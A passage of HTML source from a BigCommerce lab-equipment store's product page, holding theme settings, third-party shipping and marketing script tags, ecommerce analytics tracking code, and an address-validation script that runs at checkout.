545\",\"optimizedCheckout-formField-borderColor\":\"#989898\",\"checkRadio-color\":\"#4f4f4f\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4496f6\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#a5a5a5\",\"button--default-borderColor\":\"#dfdfdf\",\"optimizedCheckout-headingSecondary-font\":\"Google_Futura_400\",\"headings-font\":\"Google_Futura_400\",\"label-backgroundColor\":\"#bfbfbf\",\"button--primary-backgroundColorHover\":\"#666666\",\"button--disabled-borderColor\":\"#dadada\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#2d2d2d\",\"select-arrow-color\":\"#828282\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#2d2d2d\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#002fe1\",\"fontSize-h5\":15,\"product_size\":\"500x659\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#454545\",\"header-backgroundColor\":\"#FFFFFF\",\"color-greyDarkest\":\"#2d2d2d\",\"color_badge_product_sale_badges\":\"#007dc6\",\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#dfdfdf\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#a5a5a5\",\"icon-ratingFull\":\"#454545\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#a5a5a5\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":false,\"blog_size\":\"190x250\",\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#454545\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"show_product_quick_view\":true,\"button--default-borderColorHover\":\"#989898\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"optimizedCheckout-show-logo\":\"none\",\"carousel-description-color\":\"#2d2d2d\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"color-textBase\":\"#4f4f4f\",\"color-warning\":\"#d4cb49\",\"productgallery_size\":\"500x659\",\"alert-color\":\"#4f4f4f\",\"shop_by_brand_show_footer\":true,\"card-figcaption-button-color\":\"#2d2d2d\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#4f4f4f\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Futura_400\",\"storeName-color\":\"#4f4f4f\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"color-greyLightest\":\"#e8e8e8\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"productpage_related_products_count\":8,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#4f4f4f\",\"color-greyLighter\":\"#dfdfdf\",\"price_as_low_as\":false,\"color-secondaryDark\":\"#e8e8e8\",\"fontSize-h6\":13,\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":5,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#dfdfdf\",\"navPages-color-hover\":\"#a5a5a5\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/logo.jpg\",\"navUser-dropdown-borderColor\":\"#e8e8e8\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#989898\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":28,\"homepage_featured_products_count\":12,\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#dfdfdf\",\"show_product_details_tabs\":true,\"icon-color\":\"#4f4f4f\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#989898\",\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#454545\",\"color-success\":\"#69d66f\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#666666\",\"input-border-color\":\"#dfdfdf\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#989898\",\"color-textSecondary--hover\":\"#4f4f4f\",\"color-whitesBase\":\"#f8f8f8\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#e8e8e8\",\"optimizedCheckout-contentSecondary-font\":\"Google_Futura_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#4f4f4f\",\"optimizedCheckout-contentPrimary-font\":\"Google_Futura_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"color-black\":\"#000000\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"card-title-color-hover\":\"#a5a5a5\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#a5a5a5\",\"show_accept_visa\":false,\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"geotrust_ssl_seal_size\":\"S\",\"button--icon-svg-color\":\"#4f4f4f\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#666666\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"input-disabled-bg\":\"#ffffff\",\"container-border-global-color-base\":\"#e8e8e8\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#989898\",\"gallery_size\":\"300x300\",\"productthumb_size\":\"100x100\",\"shop_by_price_visible\":true},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://certifiedmtp.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://certifiedmtp.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"page_type\":\"product\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>
<script src='https://hello.zonos.com/hello.js?siteKey=1FY5YR4NTNX1C' defer></script><script src='https://io.dropinblog.com/embedjs/recentposts/a2a99c0e-1cf1-4af3-9553-9c305e5fd04b.js' ></script><script src='https://io.dropinblog.com/embedjs/recentposts/a2a99c0e-1cf1-4af3-9553-9c305e5fd04b.js'  ></script><script src='https://static.klaviyo.com/onsite/js/Hi3ubL/klaviyo.js?company_id=Hi3ubL' async ></script><script src='https://bigcommerce.route.com/checkout/routeimg.js'   ></script><script src='https://bigcommerce.route.com/checkout/listener.js?s=zgzol'   ></script><script src='https://cdn.pushowl.com/latest/sdks/pushowl-bigcommerce.js?subdomain=zgzol&environment=production&platform=bigcommerce&guid=bdd7112d-c9ff-47a8-a591-95b0f8c14492' async  ></script><script>var d=document; if(d.getElementById("globex_script")==null){var token="zgzol"; var t=d.createElement("script"); t.setAttribute("id","globex_script"); t.setAttribute("src","https://bigcommerce.globalshopex.com/merchant/globex_script_v11.js?v=20230503033342"); d.body.appendChild(t);}</script><script defer>
const zStyle = document.createElement("style");
zStyle.id = "zStyles";
zStyle.textContent = `.z-intl 
    .previewCartCheckout-additionalCheckoutButtons, 
    .z-intl .previewCartCheckout .button[href="/checkout"],
    .z-intl .previewCartAction-checkout .button[href="/checkout"], 
    .z-intl .button[href="/checkout"],
    .z-intl .cart-additionalCheckoutButtons,
    .z-intl .cart-total:nth-child(2) { 
        display: none !important;
    }`;
document.head.appendChild(zStyle);

setTimeout(function () {
  let cartButtons = document.querySelectorAll(".cart-actions .button--primary");
  if (cartButtons.length > 0) {
    cartButtons[1].innerText = "CHECK OUT";
    if(zonos.isDomestic()) {
      cartButtons[1].style.display = "none";
      cartButtons[0].style.display = "block";
    } else {
      cartButtons[1].style.display = "block";
      cartButtons[0].style.display = "none";
    }
  }
}, 1000);

// Hides international checkout button for domestic shoppers when the country changes
// and changes the INTERNATIONAL CHECKOUT text to CHECK OUT
document.addEventListener("z-country-change", function () {
  let cartButtonsCountryChange = document.querySelectorAll(
    ".cart-actions .button--primary"
  );
  if (cartButtonsCountryChange.length > 0) {
    cartButtonsCountryChange.forEach((button, index) => {
      if (index === 1) {
        button.innerText = "CHECK OUT";
      }

      if (zonos.isDomestic() && index === 1) {
        button.style.display = "none";
      } else if (!zonos.isDomestic() && index === 1) {
        button.style.display = "block";
      }
    });
  }
});
    
</script><script defer>
    setTimeout(function() {
      zonos.config({currencySelectors: ".productView-price, .previewCartCheckout-price, .ss__result__price, .ss__result__msrp, .ss__recommendation-bundle__wrapper__cta__subtotal__price .ss__price, .price, #freqBought-totalPrice, .previewCartItem-price, .cart-item-value, .cart-total-value span, .shipping-estimate-value"});
    }, 1000);
    
    let zInterval = setInterval(function() {
    	if(typeof zonos !== "undefined") {
            if(zonos.isDomestic()) {
            	clearInterval(zInterval);
            }
            zonos.displayCurrency();            
		}
    }, 1000);
    // const zDropdownObserver = new MutationObserver((mutations) => {
// 	setTimeout(function() {
// 		zonos.displayCurrency();
// 	}, 2000);
// });
// let dropdownElement = document.querySelector(".dropdown-menu")
// if(dropdownElement !== null){
// 	zDropdownObserver.observe(dropdownElement, {
// 		childList: true
// 	});
// }

// const zPreviewObserver = new MutationObserver((mutations) => {
// 	  zonos.displayCurrency();
// });

// let previewElement = document.querySelector("#previewModal");
// if(previewElement !== null){
// 	zPreviewObserver.observe(previewElement, {
// 		childList: true
// 	});
// }

// const zFreqObserver = new MutationObserver((mutations) => {
// 	  zonos.displayCurrency();
// });

// let freqBoughtElement = document.querySelector(".freqBought")
// if(freqBoughtElement !== null){
// 	zFreqObserver.observe(freqBoughtElement, {
// 		childList: true
// 	});
// }  

// if(window.location.pathname.includes("cart")) {
// 	setTimeout(function() {
// 		  zonos.displayCurrency();
// 	}, 3000);   
// }
</script><script>  
window.dataLayer = window.dataLayer || [];    
(function(win) {
    function htmlDecode(input) {
      var doc = new DOMParser().parseFromString(input, "text/html");
      return doc.documentElement.textContent;
    }    
    
    document.querySelector("form[action='/subscribe.php']")?.addEventListener("submit", function () {
            window.dataLayer.push({event:"GTMevent",event_name: 'newsletter_sign_up'});
    });    




    window.dataLayer.push({  
      event: 'GTMenhancedEcommerce',
      event_name: 'view_item',
      ecommerce: { 
        currency: 'USD',                   
                    items: [ 
                    { 
                        item_id: '12649',
                        item_name: htmlDecode('Lab Companion ET-02 Aspirator'), 
                        item_brand: '', 
                        price: parseFloat(158.22), 
                        item_category:'Lab/Lab Equipment/Vacuum Pumps',item_category1:'Lab/Lab Equipment',item_category2:'Lab Companion' 
                    } 
                ]
        },
        _clear: true
    }); 
})(window);      
</script><script>
    window.dataLayer = window.dataLayer || [];
    (function(win) {
        
        //Elements changes observer
        var observeDOM = (function(){
          var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

          return function( obj, callback ){
            if( !obj || obj.nodeType !== 1 ) return; 

            if( MutationObserver ){
              // define a new observer
              var mutationObserver = new MutationObserver(callback)

              // have the observer observe for changes in children
              mutationObserver.observe( obj, { childList:true, subtree:true })
              return mutationObserver
            }

            // browser support fallback
            else if( window.addEventListener ){
              obj.addEventListener('DOMNodeInserted', callback, false)
              obj.addEventListener('DOMNodeRemoved', callback, false)
            }
          }
        })()

        window.addEventListener("load", function addCustomDataLayer(event){

            setTimeout(function() {
            var listCssString = ".ss__recommendation--target .ss__results, .ss__content .ss__results";
            var prodCssString = ".ss__recommendation--target .ss__results .ss__result--item, .ss__content .ss__results .ss__result--item, div.productView";
            var atcCssString = "form input[id*='form-action-addToCart']";
            //Helper functions
            
            function getProductList(el){
                return el.closest(listCssString);
            }            
            function getProductListName(el){
                var list = el.closest(listCssString);
                var isPDP = el.closest("div.productView") ? true : false;
                return isPDP ? undefined : (list.querySelector("h2")?.textContent || list.closest(".container")?.querySelector("h1")?.textContent || document.querySelector("h1")?.textContent || "not defined");
                
            }
                                                                                             
            function getProductData(prod,atc){
                var isPDP = prod.closest("div.productView") ? true : false;
                var item = {
                    item_name: prod.querySelector(".ss__recommendation--target .ss__result__name > a, .ss__content .ss__result__name > a, h1.productView-title")?.textContent.replace("This Item:").replace("undefined", "").trim(),
                    item_id: prod.querySelector("input[name='product_id']")?.value,
                    price: prod.querySelector(".ss__recommendation--target .ss__result__price, .ss__content .ss__result__price, .productView span.price")?.textContent.trim().replace(/[^\d.]/gi, ""),
                    index: isPDP ? undefined : Array.prototype.indexOf.call(getProductList(prod).querySelectorAll(prodCssString), prod)+1
                };
                if(atc){
                    item.quantity = isPDP ? document.querySelector(".productView input.form-input--incrementTotal")?.value : 1;
                }
                return item;
            }
                    
            //Adding add_to_cart listener on load
            var atc_buttons = document.querySelectorAll(atcCssString);
            for(i=0;i<atc_buttons.length;i++){
                atc_buttons[i].addEventListener("click", function(ev){
                    window.dataLayer.push({
                       event: "GTMenhancedEcommerce",
                       event_name: "add_to_cart",
                       ecommerce: {
                            item_list_name: getProductListName(this),
                            items: [getProductData(this.closest(prodCssString),true)]
                       },
                       _clear: true
                    });                                                             
                })
            }

            var fbt = document.querySelector("div.freqBought #freqBought-addAll");
            if(fbt){
                fbt.onclick = function(){
                    var fbt_items = this.closest("div.freqBought")?.querySelectorAll("ul.freqBought-items li.freqBought-item.isChecked");
                    var items = [];
                    for(k = 0; k<fbt_items.length;k++){
                        items.push({
                            item_name: fbt_items[k].querySelector("span.freqBought-name")?.textContent.replace("This Item:").replace("undefined","").trim(),
                            item_id: fbt_items[k].querySelector("input[name='product_id']")?.value,
                            price: fbt_items[k].querySelector("div.price-section")?.textContent.trim().replace(/[^\d.]/gi,""),
                            quantity: 1
                        })
                    }
                    window.dataLayer.push({
                       event: "GTMenhancedEcommerce",
                       event_name: "add_to_cart",
                       ecommerce: {
                            item_list_name: "Frequently Bought Together",
                            items: items
                       },
                       _clear: true
                    });            
                }
            }                    
                    
            
            //view_item_list on page load and select_item listener
            var lists = document.querySelectorAll(listCssString);

            for (s = 0; s < lists.length; s++) {
                var list_name = getProductListName(lists[s]);
                var prods = lists[s].querySelectorAll(prodCssString);
                var items = [];
                for (i = 0; i < prods.length; i++) {
                    items.push(getProductData(prods[i]));
                               
                    var prod_links = prods[i].querySelectorAll("a");
                    for (k = 0; k < prod_links.length; k++) {
                        prod_links[k].onclick = function(elem) {
                            var items2 = [];
                            items2.push(getProductData(this.closest(prodCssString)));
                            window.dataLayer.push({
                                event: "GTMenhancedEcommerce",
                                event_name: "select_item",
                                ecommerce: {
                                    item_list_name: getProductListName(this),
                                    items: items2
                                },
                                _clear: true
                            });
                        };
                    }
                }
                window.dataLayer.push({
                    event: "GTMenhancedEcommerce",
                    event_name: "view_item_list",
                    ecommerce: {
                        item_list_name: list_name,
                        items: items
                    },
                    _clear: true
                });                               
                
                //view_item_list,select_item,add_to_cart listener for the updated product list
                observeDOM(lists[s], function(records){
                    var items = [];
                    for(i=0;i<records.length;i++){
                        if(records[i].target.matches(listCssString) && records[i].addedNodes.length != 0 && records[i].addedNodes[0] && records[i].addedNodes[0].nodeType == 1 && records[i].addedNodes[0].matches(prodCssString)){
                            var prod = records[i].addedNodes[0];
                            items.push(getProductData(prod));
                            atc_button = prod.querySelector(atcCssString);
                            if(atc_button){
                              atc_button.addEventListener("click", function(ev){
                                window.dataLayer.push({
                                   event: "GTMenhancedEcommerce",
                                   event_name: "add_to_cart",
                                   ecommerce: {
                                        item_list_name: getProductListName(this),
                                        items: [getProductData(this.closest(prodCssString),true)]
                                   },
                                   _clear: true
                                });                                   
                              });
                            }
                            
                            var prod_links = prod.querySelectorAll("a");
                            for (k = 0; k < prod_links.length; k++) {
                                prod_links[k].onclick = function(elem) {
                                    var items2 = [];
                                    items2.push(getProductData(this.closest(prodCssString)));
                                    window.dataLayer.push({
                                        event: "GTMenhancedEcommerce",
                                        event_name: "select_item",
                                        ecommerce: {
                                            item_list_name: getProductListName(this),
                                            items: items2
                                        },
                                        _clear: true
                                    });
                                };
                            }                            
                        }
                    }
                    if(items && items.length){
                        window.dataLayer.push({
                            event: "GTMenhancedEcommerce",
                            event_name: "view_item_list",
                            ecommerce: {
                                item_list_name: getProductListName(records[0].target),
                                items: items
                            },
                            _clear: true
                        }); 
        			}
                });
            };
           }, 500);
        });
    })(window);
</script><script type="text/javascript">
									 var swrv = {}; 
									 swrv.store = 658;
			</script><script>
wwPage = window.location.href; var myJsonAddrexx, myJsonAddrexx1, myJsonAddrexx2, cartID;
if(wwPage.indexOf("checkout") >= 0){
fetch('/api/storefront/cart', {
  credentials: 'include'
}).then(function(response) {
  return response.json();
}).then(function(myJson) {
  myJsonAddrexx = myJson;
  cartID = myJsonAddrexx[0].id;
});
};
function fetch1(){
fetch('/api/storefront/cart?includes=consignments.availableShippingOptions', {
    credentials: 'include'
}).then(function (response) {
    return response.json();
}).then(function (cartJson) {
	myJsonAddrexx1 = cartJson;
    return cartJson[0].id;
}).catch(function (error) {
}).then(function (cartId) {
    fetch('/api/storefront/checkouts/' + cartId, {
        credentials: 'include'
    }).then(function (response) {
        return response.json();
    }).then(function (checkoutJson) {
		myJsonAddrexx2 = checkoutJson;
    }).catch(function (error) {
    })
});
};
function addressSet(){
fetch('/api/storefront/checkouts/', {credentials: 'include'})
.then(res => res.json())
.then(data => localStorage.setItem("shippingAddress2", (JSON.stringify(data.consignments[0].shippingAddress))));
};
function addShippingAddress2(addrexxA1, addrexxA2, addrexxZ, addrexxC, addrexxS1, addrexxS2){
var cartID = myJsonAddrexx[0].id; var consignmentsID = myJsonAddrexx2.consignments[0].id; var shippingAddressData = myJsonAddrexx2.consignments[0].shippingAddress; shippingAddressData.address1 = addrexxA1; shippingAddressData.address2 = addrexxA2; shippingAddressData.city = addrexxC; shippingAddressData.postalCode = addrexxZ; shippingAddressData.stateOrProvince = addrexxS1; shippingAddressData.stateOrProvinceCode = addrexxS2;
jQuery2.each(myJsonAddrexx[0].lineItems.physicalItems, function() {
var xhr = new XMLHttpRequest(); xhr.withCredentials = true; var cartQuantity = this.quantity; var itemIDX = this.id;
var data = JSON.stringify({
	"shippingAddress": shippingAddressData,
  "lineItems": [
    {
      "itemId": itemIDX,
	  "quantity": cartQuantity
    }
  ]
});
xhr.open("PUT", "/api/storefront/checkouts/" + cartID + "/consignments/" + consignmentsID ); xhr.setRequestHeader("content-type", "application/json"); xhr.send(data);		   
});
};
restrictState = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState2 = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState3 = ['ALASKA','VIRGIN ISLANDS','GUAM','AMERICAN SOMOA','PUERTO RICO','MARSHALL ISLANDS','NORTHERN MARIANA ISLANDS','FEDERATED STATES OF MICRONESIA','PALAU','HAWAII'];
var limitCountries = true,
setDefaultCountry = false,
numberOfChars = 35,
autocompleteName = false,
cityStateLimited = false, 
detectForeignCharacters = true,
cssTweak = true,
showAutocompleteFooter = !1, 
includeCountry = true,
poBoxCheck = true,
a1Check = true,
phoneCheck = false,
aptCheck = true,
camelCase = false,
addZipPlus = false,
globalZip = true,
ipFunctionality = false,
showAutocompleteHeader = !1, 
geoInitialComplete = !1,
customFields = false,
strictA1 = true,
strictZip = true,
validateAddressLine2 = true,
countryWillBeSet = 'united states',
countriesShipping = 'United States|Select a country|Choose a country|',	
countriesBilling = 'United States|Select a country|Choose a country|',
zipDoubleCheck = false,
restrictStateEnabled = false,
phoneCheckAdded = false,
postEntryValZip = false,
postEntryA2 = false,
postEntryCheck = true;
function loadaddrexx() {var _cc_url = "xxredda.s3.amazonaws.com/bcinstall/xxerdda2022.js";var _cc_s = document.createElement('script');_cc_s.type = 'text/javascript';_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;document.getElementsByTagName("head")[0].appendChild(_cc_s);}
if ((wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) && wwPage.indexOf("confirmation") == -1 ){
if(wwPage.indexOf("create_account") >= 0){setTimeout(function() {loadaddrexx();}, 2000);} else {loadaddrexx();}};
if(wwPage.indexOf("checkout") >= 0){fetch1();}
</script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"",allow_non_purchasable:!0,background:"#080707",class:"button button--secondary",color:"#fff",no_add_dialog:!0,show_sku:!0,text:"Request Quote"},request_quote:{placement:"hover",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background:"#000000",color:"#fff",expanded:!0,horizontal_padding:"8",horizontal_placement:"right",show_existing_only:!0,text:"Finish Quote",vertical_padding:"8",vertical_placement:"bottom"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",always_merge:!0,class:"button button--secondary",clear_cart:!0,shipping_error:!1,text:"Cart To Quote"},custom_styles:"#qn-dialog-toggle{z-index:1110;position:fixed;right:8px;bottom:8px;padding:0;fill:#fff;background-color:#000;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#080707;color:#fff}#qn-cart-to-quote{margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!0,form_settings:{primary_color:"#0774b3",secondary_color:"#e84442",border_radius:8,font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"of",was_added:"was added to your Quote",keep_browsing:"Keep Browsing",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"My Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!1,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!1},{disabled:!1,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"zgzol"};;(function(d){var 